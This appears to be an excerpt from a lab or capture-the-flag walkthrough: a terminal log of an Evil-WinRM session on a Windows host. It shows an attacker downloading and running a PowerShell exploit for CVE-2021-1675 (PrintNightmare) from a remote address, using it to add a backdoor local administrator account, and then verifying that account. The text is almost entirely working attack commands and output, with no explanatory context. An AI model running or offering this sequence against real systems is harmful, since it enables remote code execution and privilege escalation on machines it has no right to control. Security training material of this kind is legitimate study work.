 *Evil-WinRM* PS C:\Users\tony\desktop> IEX(New-Object Net.Webclient).downloadstr
ing('http://10.10.14.2:7778/CVE-2021-1675.ps1')
*Evil-WinRM* PS C:\Users\tony\desktop> Invoke-Nightmare -NewUser "miao" -NewPass
word "SuperSecure"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.
inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user miao as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\desktop> net user miao
User name                    miao
Full Name                    miao
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            10/5/2021 8:51:20 AM
Password expires             Never
Password changeable          10/5/2021 8:51:20 AM
Password required            Yes
User may change password     Yes